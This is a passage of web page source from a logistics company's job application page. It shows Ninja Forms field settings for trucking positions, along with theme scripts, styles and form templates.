Number*","default":"","desc_text":"","personally_identifiable":0,"required":1,"label_pos":"hidden","container_class":"common-field-cls","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3646","value":"","id":17,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Email Address","type":"email","field_label":"Email Address*","key":"email_address_1658389936155","field_key":"user_email","placeholder":"Email Address*","default":"","desc_text":"","personally_identifiable":0,"required":1,"label_pos":"hidden","container_class":"common-field-cls","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3648","value":"","id":18,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Position Interested","type":"listcheckbox","field_label":"Position Interested","key":"position_interested","field_key":"position_interested","placeholder":"","default":"","desc_text":"","personally_identifiable":0,"required":1,"label_pos":"above","container_class":"","options":[{"errors":[],"max_options":0,"label":"DRY VAN","value":"DRY VAN","calc":"DRY VAN","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"REFRIGERATED","value":"REFRIGERATED","calc":"REFRIGERATED","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"FLAT BED","value":"FLAT BED","calc":"FLAT BED","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"HEAVY HAUL","value":"HEAVY HAUL","calc":"HEAVY HAUL","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"INTERMODAL","value":"INTERMODAL","calc":"INTERMODAL","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"HOT SHOT","value":"HOT SHOT","calc":"HOT SHOT","selected":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"element_class":"","admin_label":"","help_text":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"list_item_row_styles_border":"","list_item_row_styles_height":"","list_item_row_styles_width":"","list_item_row_styles_font-size":"","list_item_row_styles_margin":"","list_item_row_styles_padding":"","list_item_row_styles_float":"","list_item_row_styles_show_advanced_css":0,"list_item_label_styles_border":"","list_item_label_styles_height":"","list_item_label_styles_width":"","list_item_label_styles_font-size":"","list_item_label_styles_margin":"","list_item_label_styles_padding":"","list_item_label_styles_float":"","list_item_label_styles_show_advanced_css":0,"list_item_element_styles_border":"","list_item_element_styles_height":"","list_item_element_styles_width":"","list_item_element_styles_font-size":"","list_item_element_styles_margin":"","list_item_element_styles_padding":"","list_item_element_styles_float":"","list_item_element_styles_show_advanced_css":0,"cellcid":"c3651","value":"","manual_key":true,"id":19,"beforeField":"","afterField":"","parentType":"list","element_templates":["listcheckbox","input"],"old_classname":"list-checkbox","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"textbox","label":"How did you hear about us?*","key":"how_did_you_hear_about_us","label_pos":"hidden","required":1,"default":"","placeholder":"How did you hear about us?*","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3977","value":"","drawerDisabled":false,"id":55,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Anything else we should know?","type":"textarea","field_label":"Anything else we should know?","key":"anything_else_we_should_know","field_key":"anything_else_we_should_know","placeholder":"Anything else we should know?","default":"","desc_text":"","personally_identifiable":0,"required":0,"label_pos":"hidden","container_class":"common-field-cls","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3654","value":"","drawerDisabled":false,"id":20,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","label":"Recaptcha","type":"recaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","key":"recaptcha_1658389880580","cellcid":"c3657","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Lf3kNQbAAAAAE5ZURqzvk6DXzIHxc6GYcIM_mOW","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","label":"Send","type":"submit","field_label":"Send","key":"send_to_twh","field_key":"send_to_twh","placeholder":"","default":"","desc_text":"","personally_identifiable":0,"required":0,"label_pos":"above","container_class":"form-group submit-btn","processing_label":"Processing","element_class":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3660","value":"","admin_label":"","id":22,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> <script id="nf-tmpl-cell" type="text/template"><nf-fields></nf-fields></script> <script id="nf-tmpl-row" type="text/template"><nf-cells></nf-cells></script> </div></div></div></div></div><div class="et_pb_section et_pb_section_5 client-logo-main-cls et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_12 client-logo-row-cls et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_4"> <span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="783" height="500" src="https://twilogistics.com/wp-content/uploads/2021/08/SWA_Logo404color.png" alt="" title="SWA_Logo404color" class="wp-image-1213" /></span></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_5"> <span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="975" height="453" src="https://twilogistics.com/wp-content/uploads/2021/08/TIA-Logo-With-Tagline.png" alt="" title="TIA-Logo-(With-Tagline)" class="wp-image-1214" /></span></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_6"> <span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="330" height="172" src="https://twilogistics.com/wp-content/uploads/2021/08/IWLA-Member-Logo-large_transparent.png" alt="" title="IWLA Member Logo large_transparent" class="wp-image-1197" /></span></div></div><div class="et_pb_column et_pb_column_1_5 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div></div></div></div></div></article></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer__widget-content"> <img src="https://twilogistics.com/wp-content/uploads/2021/08/header-logo.png" alt="logo" width="300" class="footer-logo"></div></div></div></div><div class="footer-widget"><div id="custom_html-7" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Founded in Atlanta, Georgia, Total Warehousing began providing local companies in the Atlanta area with distribution, warehouse, and logistics services in 1942. Today, Total Warehousing is proud to provide our warehousing and logistics services to local, national, and international companies across the globe. We've spent the past decades building our service reputation, and we understand superior service is the cornerstone of being an effective partner to our customers.</p></div></div></div><div class="footer-widget"><div id="block-3" class="fwidget et_pb_widget widget_block"><div class="footer__widget footer__widget-nav"><div class="footer__widget-content"><nav><ul class="footer-menu-cls"><li><a href="/warehousing/">Warehousing</a></li><li><a href="/transportation-services/">Transportation</a></li><li><a href="/request-a-quote/">Request a Quote</a></li><li><a href="/careers/">Careers</a></li><li><a href="/contact-us/">Contact Us</a></li></ul></nav></div></div></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><div id="footer-info">© 2026 | Total Warehousing | Fueled by <a href="https://digitaldispatch.io/" rel="nofollow noopener noreferrer" target="_blank">Digital Dispatch</a></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="divi-custom-script-js-extra">/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://twilogistics.com/wp-admin/admin-ajax.php","images_uri":"https://twilogistics.com/wp-content/themes/Divi/images","builder_images_uri":"https://twilogistics.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a26f9ab0f6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2e33bf532a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"886","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://twilogistics.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.13.3" id="nf-google-recaptcha-js"></script> <script type="text/javascript" id="nf-front-end-js-extra">/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://twilogistics.com/wp-admin/admin-ajax.php","ajaxNonce":"e2261b949f","requireBaseUrl":"https://twilogistics.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */</script> <script type="text/javascript" id="et-builder-modules-script-motion-js-extra">/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */</script> <script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */</script> <style id="et-builder-module-design-886-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://twilogistics.com/wp-content/uploads/2021/08/pexels-tima-miroshnichenko-6169668--scaled.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:200px;padding-bottom:150px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-weight:600}div.et_pb_section.et_pb_section_1{background-image:url(https://twilogistics.com/wp-content/uploads/2021/08/pixel-map3.png)!important}.et_pb_code_1{padding-top:1px}.et_pb_row_2.et_pb_row,.et_pb_row_10.et_pb_row{padding-bottom:0!important;padding-bottom:0}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:24px}.et_pb_section_3.et_pb_section{background-color:#f9f9f9!important}.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_row_9.et_pb_row{padding-bottom:50px!important;margin-bottom:0!important;padding-bottom:50px}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_3 .et_pb_image_wrap{border-radius:15px;overflow:hidden;box-shadow:0px 2px 18px 0px rgba(0,0,0,.3)}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_5{text-align:center}.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6{font-size:73px}.et_pb_code_3{display:none}.et_pb_section_5.et_pb_section{padding-top:0;padding-bottom:0;background-color:#f9f9f9!important}.et_pb_image_4,.et_pb_image_6{text-align:left;margin-left:0}.et_pb_row_0.et_pb_row,.et_pb_row_12.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img{width:auto}}</style><script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
